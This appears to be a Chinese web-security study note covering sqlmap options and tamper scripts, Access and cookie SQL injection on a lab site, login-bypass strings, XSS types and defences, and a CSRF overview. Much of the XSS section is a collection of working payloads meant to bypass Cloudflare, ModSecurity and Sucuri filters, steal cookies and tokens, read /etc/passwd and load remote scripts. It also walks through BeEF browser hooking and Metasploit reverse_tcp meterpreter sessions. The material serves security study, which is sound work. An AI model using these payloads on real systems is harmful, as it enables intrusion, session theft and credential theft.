--invalid-string 对无效值使用随机字符串

--no-cast 关闭 payload 构造机制

--no-escape 关闭字符串转义机制

--prefix=PREFIX 注入 payload 的前缀字符串

--suffix=SUFFIX 注入 payload 的后缀字符串

--tamper=TAMPER 用给定脚本修改注入数据

检测:

以下选项用于自定义检测方式

--level=LEVEL 设置测试等级(1-5,默认为 1)

--risk=RISK 设置测试风险等级(1-3,默认为 1)

--string=STRING 用于确定查询结果为真时的字符串

--not-string=NOT.. 用于确定查询结果为假时的字符串

--regexp=REGEXP 用于确定查询结果为真时的正则表达式

--code=CODE 用于确定查询结果为真时的 HTTP 状态码

--smart 只在使用启发式检测时才进行彻底的测试

--text-only 只根据页面文本内容对比页面

--titles 只根据页面标题对比页面

技术:

以下选项用于调整特定 SQL 注入技术的测试方法

--technique=TECH.. 使用的 SQL 注入技术(默认为“BEUSTQ”,译者注:

B: Boolean-based blind SQL injection(布尔型盲注)

E: Error-based SQL injection(报错型注入)

U: UNION query SQL injection(联合查询注入)

S: Stacked queries SQL injection(堆叠查询注入)

T: Time-based blind SQL injection(时间型盲注)

Q: inline Query injection(内联查询注入)

--time-sec=TIMESEC 延迟 DBMS 的响应秒数(默认为 5)

--union-cols=UCOLS 设置联合查询注入测试的列数目范围

--union-char=UCHAR 用于暴力猜解列数的字符

--union-from=UFROM 设置联合查询注入 FROM 处用到的表

--dns-domain=DNS.. 设置用于 DNS 渗出攻击的域名(译者注:

推荐阅读《在SQL注入中使用DNS获取数据》

http://cb.drops.wiki/drops/tips-5283.html,

在后面的“技术”小节中也有相应解释)

--second-url=SEC.. 设置二阶响应的结果显示页面的 URL(译者注:

该选项用于 SQL 二阶注入)

--second-req=SEC.. 从文件读取 HTTP 二阶请求

指纹识别:

-f, --fingerprint 执行广泛的 DBMS 版本指纹识别

枚举:

以下选项用于获取后端 DBMS 的信息,结构和数据表中的数据

-a, --all 获取所有信息、数据

-b, --banner 获取 DBMS banner

--current-user 获取 DBMS 当前用户

--current-db 获取 DBMS 当前数据库

--hostname 获取 DBMS 服务器的主机名

--is-dba 探测 DBMS 当前用户是否为 DBA(数据库管理员)

--users 枚举出 DBMS 所有用户

--passwords 枚举出 DBMS 所有用户的密码哈希

--privileges 枚举出 DBMS 所有用户特权级

--roles 枚举出 DBMS 所有用户角色

--dbs 枚举出 DBMS 所有数据库

--tables 枚举出 DBMS 数据库中的所有表

--columns 枚举出 DBMS 表中的所有列

--schema 枚举出 DBMS 所有模式

--count 获取数据表数目

--dump 导出 DBMS 数据库表项

--dump-all 导出所有 DBMS 数据库表项

--search 搜索列,表和/或数据库名

--comments 枚举数据时检查 DBMS 注释

--statements 获取 DBMS 正在执行的 SQL 语句

-D DB 指定要枚举的 DBMS 数据库

-T TBL 指定要枚举的 DBMS 数据表

-C COL 指定要枚举的 DBMS 数据列

-X EXCLUDE 指定不枚举的 DBMS 标识符

-U USER 指定枚举的 DBMS 用户

--exclude-sysdbs 枚举所有数据表时,指定排除特定系统数据库

--pivot-column=P.. 指定主列

--where=DUMPWHERE 在转储表时使用 WHERE 条件语句

--start=LIMITSTART 指定要导出的数据表条目开始行数

--stop=LIMITSTOP 指定要导出的数据表条目结束行数

--first=FIRSTCHAR 指定获取返回查询结果的开始字符位

--last=LASTCHAR 指定获取返回查询结果的结束字符位

--sql-query=SQLQ.. 指定要执行的 SQL 语句

--sql-shell 调出交互式 SQL shell

--sql-file=SQLFILE 执行文件中的 SQL 语句

暴力破解:

以下选项用于暴力破解测试

--common-tables 检测常见的表名是否存在

--common-columns 检测常用的列名是否存在

--common-files 检测普通文件是否存在

用户自定义函数注入:

以下选项用于创建用户自定义函数

--udf-inject 注入用户自定义函数

--shared-lib=SHLIB 共享库的本地路径

访问文件系统:

以下选项用于访问后端 DBMS 的底层文件系统

--file-read=FILE.. 读取后端 DBMS 文件系统中的文件

--file-write=FIL.. 写入到后端 DBMS 文件系统中的文件

--file-dest=FILE.. 使用绝对路径写入到后端 DBMS 中的文件

访问操作系统:

以下选项用于访问后端 DBMS 的底层操作系统

--os-cmd=OSCMD 执行操作系统命令

--os-shell 调出交互式操作系统 shell

--os-pwn 调出 OOB shell,Meterpreter 或 VNC

--os-smbrelay 一键调出 OOB shell,Meterpreter 或 VNC

--os-bof 利用存储过程的缓冲区溢出

--priv-esc 数据库进程用户提权

--msf-path=MSFPATH Metasploit 框架的本地安装路径

--tmp-path=TMPPATH 远程临时文件目录的绝对路径

访问 Windows 注册表:

以下选项用于访问后端 DBMS 的 Windows 注册表

--reg-read 读取一个 Windows 注册表键值

--reg-add 写入一个 Windows 注册表键值数据

--reg-del 删除一个 Windows 注册表键值

--reg-key=REGKEY 指定 Windows 注册表键

--reg-value=REGVAL 指定 Windows 注册表键值

--reg-data=REGDATA 指定 Windows 注册表键值数据

--reg-type=REGTYPE 指定 Windows 注册表键值类型

通用选项:

以下选项用于设置通用的参数

-s SESSIONFILE 从文件(.sqlite)中读入会话信息

-t TRAFFICFILE 保存所有 HTTP 流量记录到指定文本文件

--answers=ANSWERS 预设回答(例如:"quit=N,follow=N")

--base64=BASE64P.. 表明参数包含 Base64 编码的数据

--base64-safe 使用 URL 与文件名安全的 Base64 字母表(RFC 4648)

--batch 从不询问用户输入,使用默认配置

--binary-fields=.. 具有二进制值的结果字段(例如:"digest")

--check-internet 在访问目标之前检查是否正常连接互联网

--cleanup 清理 DBMS 中特定的 sqlmap UDF 与数据表

--crawl=CRAWLDEPTH 从目标 URL 开始爬取网站

--crawl-exclude=.. 用正则表达式筛选爬取的页面(例如:"logout")

--csv-del=CSVDEL 指定输出到 CVS 文件时使用的分隔符(默认为“,”)

--charset=CHARSET 指定 SQL 盲注字符集(例如:"0123456789abcdef")

--dump-format=DU.. 导出数据的格式(CSV(默认),HTML 或 SQLITE)

--encoding=ENCOD.. 指定获取数据时使用的字符编码(例如:GBK)

--eta 显示每个结果输出的预计到达时间

--flush-session 清空当前目标的会话文件

--forms 解析并测试目标 URL 的表单

--fresh-queries 忽略存储在会话文件中的查询结果

--gpage=GOOGLEPAGE 指定所用 Google dork 结果的页码

--har=HARFILE 将所有 HTTP 流量记录到一个 HAR 文件中

--hex 获取数据时使用 hex 转换

--output-dir=OUT.. 自定义输出目录路径

--parse-errors 从响应中解析并显示 DBMS 错误信息

--preprocess=PRE.. 使用给定脚本做前处理(请求)

--postprocess=PO.. 使用给定脚本做后处理(响应)

--repair 重新导出具有未知字符的数据(?)

--save=SAVECONFIG 将选项设置保存到一个 INI 配置文件

--scope=SCOPE 用正则表达式过滤目标

--skip-heuristics 不对 SQLi/XSS 漏洞进行启发式检测

--skip-waf 不对 WAF/IPS 进行启发式检测

--table-prefix=T.. 指定临时数据表名前(默认:"sqlmap")

--test-filter=TE.. 根据 payloads 和/或标题(例如:ROW)选择测试

--test-skip=TEST.. 根据 payloads 和/或标题(例如:BENCHMARK)跳过部分测试

--web-root=WEBROOT 指定 Web 服务器根目录(例如:"/var/www")

杂项:

以下选项不属于前文的任何类别

-z MNEMONICS 使用短助记符(例如:“flu,bat,ban,tec=EU”)

--alert=ALERT 在找到 SQL 注入时运行 OS 命令

--beep 在问题提示或在发现 SQL 注入/XSS/FI 时发出提示音

--dependencies 检查 sqlmap 缺少(可选)的依赖

--disable-coloring 关闭彩色控制台输出

--offline 在离线模式下工作(仅使用会话数据)

--purge 安全删除 sqlmap data 目录所有内容

--results-file=R.. 指定多目标模式下的 CSV 结果输出路径

--shell 调出交互式 sqlmap shell

--tmp-dir=TMPDIR 指定用于存储临时文件的本地目录

--unstable 为不稳定连接调整选项

--update 更新 sqlmap

--wizard 适合初级用户的向导界面

4、timper模块

参考:https://www.webshell.cc/7162.html

| 序号 | 脚本名称 | 注释 |

|---|---|---|

| 1 | 0x2char | 将每个编码后的字符转换为等价表达 |

| 2 | apostrophemask | 单引号替换为Utf8字符 |

| 3 | apostrophenullencode | 替换双引号为%00%27 |

| 4 | appendnullbyte | 有效代码后添加%00 |

| 5 | base64encode | 使用base64编码 |

| 6 | between | 比较符替换为between |

| 7 | bluecoat | 空格替换为随机空白字符,等号替换为like |

| 8 | chardoubleencode | 双url编码 |

| 9 | charencode | 将url编码 |

| 10 | charunicodeencode | 使用unicode编码 |

| 11 | charunicodeescape | 以指定的payload反向编码未编码的字符 |

| 12 | commalesslimit | 改变limit语句的写法 |

| 13 | commalessmid | 改变mid语句的写法 |

| 14 | commentbeforeparentheses | 在括号前加内联注释 |

| 15 | concat2concatws | 替换CONCAT为CONCAT_WS |

| 16 | equaltolike | 等号替换为like |

| 17 | escapequotes | 双引号替换为\\ |

| 18 | greatest | 大于号替换为greatest |

| 19 | halfversionedmorekeywords | 在每个关键字前加注释 |

| 20 | htmlencode | html编码所有非字母和数字的字符 |

| 21 | ifnull2casewhenisnull | 改变ifnull语句的写法 |

| 22 | ifnull2ifisnull | 替换ifnull为if(isnull(A)) |

| 23 | informationschemacomment | 标示符后添加注释 |

| 24 | least | 替换大于号为least |

| 25 | lowercase | 全部替换为小写值 |

| 26 | modsecurityversioned | 空格替换为查询版本的注释 |

| 27 | modsecurityzeroversioned | 添加完整的查询版本的注释 |

| 28 | multiplespaces | 添加多个空格 |

| 29 | nonrecursivereplacement | 替换预定义的关键字 |

| 30 | overlongutf8 | 将所有字符转义为utf8 |

| 31 | overlongutf8more | 以指定的payload转换所有字符 |

| 32 | percentage | 每个字符前添加% |

| 33 | plus2concat | 将加号替换为concat函数 |

| 34 | plus2fnconcat | 将加号替换为ODBC函数{fn CONCAT()} |

| 35 | randomcase | 字符大小写随机替换 |

| 36 | randomcomments | /**/分割关键字 |

| 37 | securesphere | 添加某字符串 |

| 38 | sp_password | 追加sp_password字符串 |

| 39 | space2comment | 空格替换为/**/ |

| 40 | space2dash | 空格替换为–加随机字符 |

| 41 | space2hash | 空格替换为#加随机字符 |

| 42 | space2morecomment | 空格替换为/_/ |

| 43 | space2morehash | 空格替换为#加随机字符及换行符 |

| 44 | space2mssqlblank | 空格替换为其他空符号 |

| 45 | space2mssqlhash | 空格替换为%23%0A |

| 46 | space2mysqlblank | 空格替换为其他空白符号 |

| 47 | space2mysqldash | 空格替换为–%0A |

| 48 | space2plus | 空格替换为加号 |

| 49 | space2randomblank | 空格替换为备选字符集中的随机字符 |

| 50 | symboliclogical | AND和OR替换为&&和|| |

| 51 | unionalltounion | union all select替换为union select |

| 52 | unmagicquotes | 宽字符绕过GPC |

| 53 | uppercase | 全部替换为大写值 |

| 54 | varnish | 添加HTTP头 |

| 55 | versionedkeywords | 用注释封装每个非函数的关键字 |

| 56 | versionedmorekeywords | 使用注释绕过 |

| 57 | xforwardedfor | 添加伪造的HTTP头 |

七、ACCESS注入

1、概述

access注入是指部署在windows服务器上,使用.asp 代码作为源码搭建的,通过asp代码与数据库产生关联。类似于基于php与mysql的SQL注入,注入方法类似,但ACCESS只有表(可以看做整个数据库系统只有一个默认数据库),所以注入都是从表开始。也可以使用sqlmap等工具进行自动化注入。

2、靶场—雷池新闻系统

- 环境搭建准备:使用雷池v1.0、v3.0以及IIS搭建(注意开启IIS动态解析功能)

- 注入示例:http://localhost:8080/onews.asp?id=46 “注入语句” from “表名

- **注意:**access注入必须接from表名,即在特定表中查询。用户信息存在(默认)admin表中,admin表有admin(用户名)和password(字段),且密码加密过。

3、cookie注入示例

环境雷池v3.0

示例:http://locahost:8081/onew.asp?id=46

注:数字型注入,且注入代码会被记录

绕过:在控制台使用cookie注入

注意:注入时(在cookie中)使用“+”号表示空格,共11个字段

document.cokie="id="+escape("-45 union select 1,2,3,4,5,6,7,8,9,10,11 from admin")注意:cookie注入中,使用escape对注入语句进行url编码(在is语句中得这么做),但上例中“id="不能编码,否则不能识别。

sqlmap -u "url" --cookie "id=45" --leve2 --tables

八、补充

1、万能用户名、密码

ajest' or 1=1 # (密码随意)

ajest' or '1'='1 (密码随意)

注意:单引号起闭合作用,#注释后面的内容。or 1=1 使之永远为真

万能密码与万能用户名类似

123‘ or 1=1 #

XSS

一、简介

XSS作为OWASP TOP 10之一(2017版),被称为跨站脚本攻击(cross-site-scripting),本应该缩写为css,但由于和css(cascading style sheets)层叠样式脚本重名。所以更名为XSS。XSS(跨站脚本攻击)主要基于JavaScript(js)完成恶意的攻击行为。js可以非常灵活的操作html、css和浏览器,这使得XSS攻击的“想象”空间特别大。

XSS通过将精心构造的代码(js)注入到网页中,并由浏览器解释运行这段js代码,以达到恶意攻击的效果。当用户访问被XSS脚本注入的网页,XSS脚本就会被提取出来。用户浏览器就会解析这段js代码,也就是说,XSS的对象是用户和浏览器。

微博、留言板、聊天室等收集用户输入的地方,都有可能被注入XSS代码,都在遭受XSS的风险,只要没有对用户的输入进行严格的过滤,就会被XSS攻击。

二、XSS漏洞危害

- 盗取用户cookie信息,冒充用户身份进入网站。

- 劫持用户会话,执行任意操作(浏览器劫持)。

- 刷流量,执行弹框广告。

- 盗取各种用户账号。

- 传播蠕虫病毒。

三、XSS漏洞验证

1、POC验证

我们可以使用一段简单的代码,验证和检测漏洞的存在。这样的代码交POC(proof of concept)。我们可以在测试页面提交这样的代码,提交的代码,会被当作字符串输出在HTML页面中,浏览器会根据

通用测试代码:<script" ‘ 0onn>

补充:

- poc:漏洞的验证与检测。

- exp:漏洞的完整利用工具。

- shellcode:利用漏洞时,所执行的代码。

- payload:攻击载荷。

2、收集的XSS各类POC

#常见测试payload

Target[.]com/index.php?xss=<a href=x onfocus=alert(23) name=jj>

<svg/onload=location=`javas`+`cript:ale`+`rt%2`+`81%2`+`9`;//

<svg onload="alert(1)" <="" svg=""

GUYS bypassed cloud flare using this payload

"><x/Onpointerrawupdate=confirm(document.cookie)>kira_deathnote

‟><marquee/onstart=confirm(1)>

"onfocus="alert`1`"autofocus="

Useful #XSS Payloads -

"><block%quote oncontextmenu%3Dconfirm(1)>Right click me</blockquote><!--

javascript:/*--></title></style></textarea></script></xmp> <svg/onload='+/"/+/onmouseover=1/+/[*/[]/+alert(1)//'>

<body ontouchstart=alert(1)>

Triggers when a finger touch the screen

<body ontouchend=alert(1)>

Triggers when a finger is removed from touch screen

<body ontouchmove=alert(1)>

When a finger is dragged across the screen.

$` onerror=alert(1);//

" onfocus="alert(1)" autofocus="

#bypass的payload

#没有参数的jsp页面情况下,可以尝试使用分号添加路径参数

http://example.com/test.jsp;');alert(1)// & perform XSS

#一种有效的XSS绕过技术是关闭结束标记:

hhh<img src="#" onmouseenter="prompt('XSS')" gggg

#测试购物网站时,订购商品(而不只是IDOR)后,请尝试使用订购ID参数中的XSS Payload。他们忘了在那 里过滤,因为它们本来就是数字;)

#将bxss payloads注入appstore/play商店的应用程序评论中,公司经常使用第三方应用程序评论分析应用 程序。Payload可以在第三方应用程序上触发,从而使您可以访问一些敏感信息。

#使用javascript标签

/x:1/:///%01javascript:alert(document.cookie)/

#将输入框变成自动XSS,通过在“onfocus”属性上设置不可知的Payload,然后将其设置为“autofocus”

<input onfocus="alert(0);" autofocus>

#Payload作为文件扩展名。当扩展名反映在html中时。有时开发人员会验证文件名,而忘记验证扩展名

<svg onload=alert(1)>

#多种payload混写

javascript:"/*'/*`/*--></noscript></title></textarea></style></template></noembed> </script><html \" onmouseover=/*<svg/*/onload=alert()//>

#XSS Payload分成两个

<img src=x & LName: onerror=prompt(0);>

#确定会话是存储在cookie还是本地存储中,然后将其放入弹出窗口中

cookie: alert(document.cookie)

LocalStorage: alert(localStorage.getItem('access_token'))

#遇到未验证的重定向问题,请不要只提交它,尝试触发反射性XSS

javascript://%0aalert(1)

javascript://%250aalert(1) in case of double encoding.

#遇到注释页面,只需要在注释中打断一下就可以引起XSS

--!><Svg/Onload=confirm(document.domain)>

#使用".xss.ht"在Google上进行搜索,可以找到其他人正在测试的地方,甚至可以透露一些私有程序

#可以弹出XSS,但括号内()被过滤。这个是有效Payload,可以绕过该问题

"onfocus="alert`1`"autofocus="

#绕过过滤器

<!----><script>alert(0);</script>

#常见'-alert-'和'; alert();'但是我通过fuzzing最新的Firefox找到了一些替代方案

'^alert()^'

'*alert()*'

'/alert()/'

#服务器过滤了),绕过它

"-alert`1`,"

E.g window.location.replace("http://site.com/?x=3");

window.location.replace("http://site.com/?x=3"-alert`1`,")

#程序将标签中的所有用户输入(例如:<h1>、<script>等)替换为空白,可以在结束标签前添加“换行符 (%0a)”以绕过(例如:<script% 0a>,</h1%0a>):

<?php

echo "You say " . preg_replace("/<(.*?)>/", "", Array['x']);

?>

#XSS绕过检测,点射

">'><details/open/ontoggle=confirm('XSS')> ⌝

6'%22()%26%25%22%3E%3Csvg/onload=prompt(1)%3E/ ⌝

"><img src=x onerror=confirm(1);> ⌝

#ModSecurity XSS 绕过

{ 1 }; <img src=x:alert(alt) onerror=eval(src) alt='spyerror'>

{ 2 }; "></tag><svg onload=alert(spyerror)>

#"Cloudflare" 绕过负载

~1: <img longdesc="src='x'onerror=alert(document.domain);//><img " src='showme'>

~2: <img longdesc="src=" images="" stop.png"="" onerror="alert(document.domain);//"" src="x" alt="showme">

#Sucuri { RCE }; 有效载荷

Smuggling RCE Payloads:

</> /???/??t+/???/??ss?? </>

Obfuscating RCE Payloads:

</> ;+cat+/e'tc/pass'wd </>

</> c\\a\\t+/et\\c/pas\\swd </>

#on事件被过滤

<iframe src="data:text/html;base64,PHNjcmlwdCBzcmM9aHR0cHM6Ly94c3MuaGFvemkubWUvai5qcz4="> </iframe>

<iframe src="data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%31%29%3C%2F%73%63%72%69%70%74%3E"></iframe>

#执行js代码时关键字被拦截

<img src="x" onerror="a=`aler`;b=`t`;c='(`xss`);';eval(a+b+c)"\>

<script>top["al"+"ert"](`xss`);</script>

<img src=x onerror="window['al'+'ert'](0)"></img>

#ONLoad='a\u006c\u0065\u0072\u0074(1)'/\/\/\

#WAF Bypass - Byte Fallback

<Svg%K9OnLoad=%7Krompt%6K1%6K>

四、XSS分类

1、反射型XSS

反射型XSS是非持久性的、参数型的跨站脚本。反射型XSS的js代码在web应用的参数(变量)中,如搜索框的反射型XSS,提交的POC会获取到网页的代码中去。

2、存储型XSS

存储型XSS是持久性跨站脚本。持久化体现在XSS代码不是在某个参数(变量)中,而是写入数据库或文件可以永久保存为数据的介质中。

存储型XSS通常发生在留言板等地方。我们在留言板位置留言,将恶意代码写进数据库中。此时,我们只完成了第一步,将恶意代码写入数据库中。因为XSS使用的JS代码。JS代码的运行环境是浏览器。所以需要浏览器从服务器中载入恶意的XSS代码,才能真正触发XSS。此时,需要我们模拟网站后台管理员身份,查看留言。也可以钓鱼用户等恶意操作。

3、DOM XSS

DOM XSS比较特殊。owasp关于DOM型XSS的定义是基于DOM的XSS、是一种XSS攻击,其攻击的payload由于修改受害者浏览器页面的DOM树而执行的。其特殊的地方就是payload在浏览器本地修改DOM树而执行,并不会传到服务器上,这也就使得DOM XSS比较难以检测。

例:

#ssage=<script>alert(/xss/)</script>

#我们以锚点(#····)的方式提交POC。POC并不会发送到服务器,但是已经触发了XSS。

(不出现在网页源代码中,但会出现在本地浏览器中)

五、XSS构造基本方法

1、利用< >构造

可以利用“< >"构造HTML标签和

2、伪协议

使用javascript:伪协议的方式构造XSS(注:javascript:alert(/xss/) 仅在IE6以下网址栏)提交参数“< a href=“javascript:alert(‘xss’)”> touch me !" 然后点击超链接,即可触发XSS。

也可以使用img标签的伪协议,仅在IE6下测试成功。

<img src="javascript:alert('xss')">

3、产生自己的事件

概念

“事件驱动”是一种比较经典的编程思想,在网页中会发生很多事件(比如鼠标移动、键盘输入等),js可对这些事件进行响应。所以我们可以通过事件触发js函数,触发XSS。

事件类型

window 事件 #对window对象触发的事件 Form 事件 #HTML表单内的动作触发事件 keyboard #键盘按键触发的事件 mouse 事件 #鼠标事件 media 事件 #由多媒体触发的事件示例

<img src='./smile.jpg' onmousover='alert(/xss/)'> #这个标签会引入一个图片,然后鼠标悬停在图片的时候,会触发XSS代码 #单文本框的键盘点击事件 <input type="text" οnkeydοwn="alert(/xss/)“> #当点击键盘任一个按键时候触发。 注意:onerror 错误触发事件

4、利用CSS跨站

旧方法,现在一般不用。

利用css触发XSS,这种方法较古老,基本不适应现在主流的浏览器。(IE6下可用)

行内样式

<div style="background-imge:url(javascript:alert(xss))">页内样式

<style>Body {background-imge:url(javas·····)}</style>外部样式

<link rel="stylesheet" type="text/css" href="./xss.css"><div>·····

5、其他标签及方法

注意:详情见前面收集的xsspoc

示例:

<svg onload="alert(/xss/)">

<input onfocus=alert(/xss/) autofocus>

六、XSS的变形(bypass)

1、大小写转换

我们可以将payload进行大小写转化。如下面两个例子。

<Img sRc='#' Onerror="alert(/xss/)"/> <a hREf="javaScript:alert(/xss/)">clik me</a> 注意:一般对HTML大小写转换,因为js对大小写敏感。

2、引号的使用

HTML语言对引号的使用不敏感,但是某些过滤函数是“锱铢必较”。

<img src="#" onerror="alert(/xss/)"/> <img src='#' οnerrοr='alert(/xss/)"/> <img src=# onerror=alert(/xss/)/>

3、使用“/"代替空格

<Img/sRc='#'/οnerrοr='alert(/xss/)'/>

4、回车及tab符

我们可以在一些位置上添加Tab(水平制表符)和回车符,来绕过关键字的检测。

<A hREf="j #添加回车符 avascript(/xss/)">clik me!</a> <Img/sRc='#'Onerror ='alert(/xss/)'/> #添加制表符(Tab键)

5、对标签属性值进行转码

可以将字母·····转化为Ascll码、十六进制、十进制、base64、url编码等

十进制:a 十进制编码:a 十六进制编码:a 示例: <A hREf="javascript:alert(/xss/)">click me!</a>我们可以将 以 下字符插到任意位

Tab 	 换行符

回车

我们可以将以下字符插到头部位置

SOH  STX  示例: <A hREf="javas	c r ipt:alert(/xss/)">click me!</a>

6、拆分跨站

<script>z='alert'</script>

<script>z=z+'(/xss/)'</script>

<script>eval(z)</script>

7、CSS中的变形

使用全角字符

**注意:**全角字符像中文字符一样占两个字节,英文字符多维=为半角字符为

width:expression(alret(/xss/))注释会被浏览器忽略

width:expr/*~~~*/ession(alert(/xss/))样式中的[\ ]和[\0]

<style>@import 'javasc\ri\0pt:alert("xss")';</style>

8、双写绕过

示例:

<scr<script>ipt> #一次过滤双写绕过

七、shellode(xss)的调用

shellcode就是利用漏洞所执行的代码

完整的XSS攻击,会将shellode存放在一定的地方,然后触发漏洞,调用shellcode

1、远程调用js

可以将js代码单独放在一个js文件中,然后通过http协议加载该脚本。例如: 这是比较常用的方法,其中xss.js为“恶意js代码”

2、windows.location.hash

反射型、难检测

我们可以使用js中的windows.location.hash 方法获取浏览器URL地址栏的xss代码。

windows.location.hash会获取URL中’#'号后面的内容,例如http://······/index…php#AJEST,那么,windows.location.hash的值就是:#AJEST

我们可以构造如下代码:

示例:substr(1)截取#号后面字符直接提交到页面中

?submit=submit&xsscode=<script>eval(location.hash.substr(1))</script>#alert(/xss/)

3、xss download

xss下载器就是将xss代码写到网页中(公网),然后通过AJAX技术,取得网页中的xss代码。

在使用XSS Download之前需要一个我们 自己的页面。

示例: XSS_downloader.php,内容如下: ·····BOF|alert(xss)|BOF······常见的下载器如下

示例: <script> function xss(){ if(windows.XMLHttpRequest){ a=new XMLHttpReequest(); }else if(windows.ActiveXobject){ a=new ActiveXobject("microsoft.XMLHTTP"); }else{return;} a.open('get','http:172.0.0.1/normal/XSS_download.php',false); a.send(); b=a.responseText; #将网页响应赋给变量b eval(unescpe(b.substring(b.indexof('BOF|'+4,b.indexof('|EOF'))))) } #截取xss.download.php中xss代码 XSS(); #调用函数 </script>

4、AJAX技术

AJAX技术会受到浏览器同源策略的限制,为了解决这个问题,我们需要在服务器端代码中添加如下内容:

<?php

header('Access-Control-Allow-origin:*');

header('Access-control-Allow-Headers:Origin,X-Requested-witd,Content-Type,Accept');?>

5、备选存储技术

我们可以把shellcode存储在客户端的本地域名,比如HTTP Cookie、Flash共享对象、UserData、localstorage等。我们以HTTP Cookie为例。

注意:以上方法都需要一定条件

示例:cookie 中信息会显示到页面中:“欢迎 Tom" (用户名用cookie存)

将cookie中 value改为<script>alert(/xss/)</script>

八、XSS防御

1、使用XSS Filter(xss过滤)

XSS Filter的作用就是过滤用户(客户端)提交的有害信息,从而达到防范XSS攻击的效果。

输入过滤(适合SQL注入防御)

永远不要相信用户的输入“是网站开发的基本常识,对于用户输入一定要过滤、过滤、再过滤

输入验证

简单的说,输入验证就是对用户提交的信息进行有效验证,仅接受指定范围内的,采用适当格式的内容提交,阻止或者忽略除此以外的其他任何数据。

输入是否包含合法字符

输入字符是否超过最大长度限制

输入结果为数字,数字是否在指定的范围

输入是否符合特殊的格式要求,如e-mail地址、ip地址等

数据清洗

过滤和净化掉有害的输入

输出编码

HTML编码主要是用对应的HTML实体代替字符。

例如: "<"、">" ====> &rt; 、 >黑白名单(应用广泛)

不管是采用过滤,还是输出编码,都是针对数据进行黑、白名单式的过滤

- 黑名单:非允许数据

- 白名单:允许数据

2、防御DOM XSS

避免客户端文档重写、重定向或其他敏感操作。

九、XSS 实战

1、beef工具

简介

XSS神器,XSS漏洞利用平台,kail自带。工具目录/usr/shart/beef-xss。配置文件:config.yaml (更改配置文件时最好提前备份)

使用

**注意:**启动前需要修改配置文件(不让使用beef默认用户名和密码)

beef-xss使用web管理控制台:http://127.0.0.1:3000/ui/panel

shellcode

http://127.0.0.1:3000/hook.js #只要访问就会在beef后台上线

测试页面

http://127.0.0.1:3000/demos/buther/index.html

2、浏览器劫持

在web应用上,通过xss漏洞,加载beef工具中shellcode,使服务器上线,服务器上线后,在beef工具中任意攻击(注意:beef中可执行行为从绿到红,越来越难执行)

3、cookie窃取与欺骗

即固定会话攻击,服务器上线后,获取cookie,进一步攻击

4、利用浏览器漏洞getshell

- 利用MS12063漏洞:windows7中IE漏洞、windows xp中IE漏洞

use exploit/windows/browser/ms10_002_aurora #使用这个模块

set payloaad windows/meterpreter/reverse_tcp #使用tcp协议

set SRVHOST [目标ip]

show options

set LHOST [本地ip] #设置本地ip

exploit/run #开始攻击

服务器上线后,在beef劫持浏览器访问 exploit 提示的url,本地与服务器建立会话

msf中

session -i #查看会话 session -i [会话id] #进入会话 getpid #查看当前进程 getuid #查看当前用户 migrate 1420(explorer.exe 资源管理器) #进入资源管理器(优先入侵进程)

5、XSS平台

- XSS盲打:不管是否存在xss漏洞,见框就插

- 在线平台:网络上有许多在线盲打平台

CSRF

一、概述



跨站请求伪造(Cross-site request forgery,CSRF)是一种攻击,它强制终端用户在当前对其进行身份验证后的web应用程序上执行非本意的操作。

CSRF攻击的着重点在伪造更改状态的请求,而不是盗取数据,因为攻击者无法查看对伪造请求的响应。

借助工具的一些帮助(例如通过电子邮件或聊天发送链接),攻击者可以诱骗用户执行攻击者选择的操作。如果受害者是普通用户,则成功的CSRF攻击可以强制用户执行状态更改的请求,例如转移资金,更改其邮件地址等。如果受害者是管理账户,CSRF可能会危及整个web应用程序。

二、关键点

CSRF是一种欺骗受害者提交恶意请求的攻击。它继承了受害者的身份和特权,代表受害者执行非本意、恶意的操作。

对于大多数站点,浏览器请求自动发送与站点关联的所有凭据,例如用户的会话cookie、IP地址、windows域凭据等。因此,如果用户当前已对该站点进行了身份验证,则该站点将无法区分受害者发送的伪造请求和受害者发送的合法请求。

三、目标

CSRF攻击目标是能够更改服务器状态或数据的业务或功能,例如更改受害者的电子邮件地址,密码或购买商品,强制受害者查询数据,对于攻击者来说没什么用,因为无法获得服务器响应。因此CSRF攻击针对引起状变化的请求。

